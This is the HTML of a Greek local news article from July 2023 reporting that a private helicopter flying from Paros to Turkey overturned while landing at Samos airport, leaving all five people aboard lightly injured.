data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F07%2Fmonomaxoi-154.jpg&amp;description=%CE%88%CE%BD%CE%B1+%CE%B9%CE%B4%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%80%CF%84%CE%B5%CF%81%CE%BF+%CE%AD%CF%80%CE%B5%CF%83%CE%B5+%CE%BB%CE%AF%CE%B3%CE%BF+%CF%80%CF%81%CE%B9%CE%BD+%CF%84%CE%B9%CF%82+9%3A00%C2%A0%CF%83%CF%84%CE%BF+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CF%81%CF%8C%CE%BC%CE%B9%CE%BF+%CF%84%CE%B7%CF%82%C2%A0%CE%A3%CE%AC%CE%BC%CE%BF%CF%85%2C+%CF%8C%CF%80%CE%BF%CF%85+%CE%B5%CE%AF%CF%87%CE%B5+%CF%83%CF%84%CE%B1%CE%BC%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%B5%CF%86%CE%BF%CE%B4%CE%B9%CE%B1%CF%83%CE%BC%CF%8C.+%CE%A4%CE%BF+%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%80%CF%84%CE%B5%CF%81%CE%BF+%CF%83%CF%8D%CE%BC%CF%86%CF%89%CE%BD%CE%B1+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%95%CE%A1%CE%A4%2C+%CE%B5%CF%81%CF%87%CF%8C%CF%84%CE%B1%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%A0%CE%AC%CF%81%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%B5%CE%AF%CF%87%CE%B5+%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C+%CF%80%CF%81%CE%BF%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C+%CF%84%CE%B7%CE%BD+%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1.++++%CE%A3%CF%8D%CE%BC%CF%86%CF%89%CE%BD%CE%B1+%CE%BC%CE%B5+%CE%BD%CE%B5%CF%8C%CF%84%CE%B5%CF%81%CE%B5%CF%82+%CF%80%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82%2C+%CF%83%CF%84%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%95%CE%A0%CE%95%CE%A3%CE%95+%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F+%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F+%CE%A3%CE%A4%CE%97+%CE%A3%CE%91%CE%9C%CE%9F+%E2%80%93+%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3+%CE%9F+%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21+%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3+%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99+%CE%9F%CE%99+%CE%A0%CE%95%CE%9D%CE%A4%CE%95+%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/" itemprop="item"><span itemprop="name">ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ – ΖΩΝΤΑΝΟΣ Ο ΠΙΛΟΤΟΣ! ΕΛΑΦΡΩΣ ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ ΟΙ ΠΕΝΤΕ ΕΠΙΒΑΙΝΟΝΤΕΣ!</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-25895" class="penci-single-artcontent noloaddisqus post-25895 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ – ΖΩΝΤΑΝΟΣ Ο ΠΙΛΟΤΟΣ! ΕΛΑΦΡΩΣ ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ ΟΙ ΠΕΝΤΕ ΕΠΙΒΑΙΝΟΝΤΕΣ!</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2023-07-28T18:04:23+00:00">28 Ιουλίου 2023</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p25895">618</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="25895" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ΕΠΕΣΕ%20ΙΔΙΩΤΙΚΟ%20ΕΛΙΚΟΠΤΕΡΟ%20ΣΤΗ%20ΣΑΜΟ%20–%20ΖΩΝΤΑΝΟΣ%20Ο%20ΠΙΛΟΤΟΣ!%20ΕΛΑΦΡΩΣ%20ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ%20ΟΙ%20ΠΕΝΤΕ%20ΕΠΙΒΑΙΝΟΝΤΕΣ!%20-%20https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F07%2Fmonomaxoi-154.jpg&#038;description=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;title=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;name=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;title=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;text=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="506" src="https://evosmosnews.gr/wp-content/uploads/2023/07/monomaxoi-154.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Ένα ιδιωτικό ελικόπτερο έπεσε λίγο πριν τις 9:00 στο αεροδρόμιο της Σάμου, όπου είχε σταματήσει για ανεφοδιασμό. Το ελικόπτερο σύμφωνα με την ΕΡΤ, ερχόταν από την Πάρο και είχε τελικό προορισμό την Τουρκία.</p>
<p>Σύμφωνα με νεότερες πληροφορίες, στο ελικόπτερο επέβαιναν συνολικά 5 άτομα που τραυματίστηκαν ελαφρά. Μάλιστα ο χειριστής μεταφέρθηκε με ασθενοφόρο του ΕΚΑΒ στο νοσοκομείο για προληπτικές εξετάσεις, ενώ στο σημείο έσπευσε και η πυροσβεστική. Το ελικόπτερο, για άγνωστο λόγο, χτύπησε στον διάδρομο κατά την προσγείωσή του με αποτέλεσμα να ανατραπεί.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div id="adman-display-fallback">
<div id="thetasib"></div>
<div id="thetabuffer"></div>
</div>
<div id="adman-UID1"></div>
<p><img src="https://www.zougla.gr/image.ashx?fid=3424154" /></p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21&amp;url=https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F07%2Fmonomaxoi-154.jpg&amp;description=%CE%88%CE%BD%CE%B1+%CE%B9%CE%B4%CE%B9%CF%89%CF%84%CE%B9%CE%BA%CF%8C+%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%80%CF%84%CE%B5%CF%81%CE%BF+%CE%AD%CF%80%CE%B5%CF%83%CE%B5+%CE%BB%CE%AF%CE%B3%CE%BF+%CF%80%CF%81%CE%B9%CE%BD+%CF%84%CE%B9%CF%82+9%3A00%C2%A0%CF%83%CF%84%CE%BF+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CF%81%CF%8C%CE%BC%CE%B9%CE%BF+%CF%84%CE%B7%CF%82%C2%A0%CE%A3%CE%AC%CE%BC%CE%BF%CF%85%2C+%CF%8C%CF%80%CE%BF%CF%85+%CE%B5%CE%AF%CF%87%CE%B5+%CF%83%CF%84%CE%B1%CE%BC%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%B5%CF%86%CE%BF%CE%B4%CE%B9%CE%B1%CF%83%CE%BC%CF%8C.+%CE%A4%CE%BF+%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C%CF%80%CF%84%CE%B5%CF%81%CE%BF+%CF%83%CF%8D%CE%BC%CF%86%CF%89%CE%BD%CE%B1+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%95%CE%A1%CE%A4%2C+%CE%B5%CF%81%CF%87%CF%8C%CF%84%CE%B1%CE%BD+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%A0%CE%AC%CF%81%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%B5%CE%AF%CF%87%CE%B5+%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C+%CF%80%CF%81%CE%BF%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C+%CF%84%CE%B7%CE%BD+%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1.++++%CE%A3%CF%8D%CE%BC%CF%86%CF%89%CE%BD%CE%B1+%CE%BC%CE%B5+%CE%BD%CE%B5%CF%8C%CF%84%CE%B5%CF%81%CE%B5%CF%82+%CF%80%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82%2C+%CF%83%CF%84%CE%BF" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%95%CE%A0%CE%95%CE%A3%CE%95+%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F+%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F+%CE%A3%CE%A4%CE%97+%CE%A3%CE%91%CE%9C%CE%9F+%E2%80%93+%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3+%CE%9F+%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21+%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3+%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99+%CE%9F%CE%99+%CE%A0%CE%95%CE%9D%CE%A4%CE%95+%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
